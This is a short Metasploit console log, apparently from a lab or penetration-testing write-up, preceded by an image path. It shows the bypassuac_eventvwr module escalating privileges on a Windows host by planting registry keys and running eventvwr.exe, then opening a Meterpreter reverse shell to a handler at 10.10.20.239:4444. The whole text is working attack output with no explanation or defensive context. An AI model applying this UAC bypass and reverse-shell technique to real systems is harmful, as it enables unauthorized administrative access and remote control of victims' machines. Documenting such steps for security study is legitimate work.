 msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.10.20.239:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (177734 bytes) to 10.10.60.34
[*] Cleaning up registry keys ...
[*] Meterpreter session 5 opened (10.10.20.239:4444 -> 10.10.60.34:49194) at 2025-08-31 20:37:25 +01
00
meterpreter >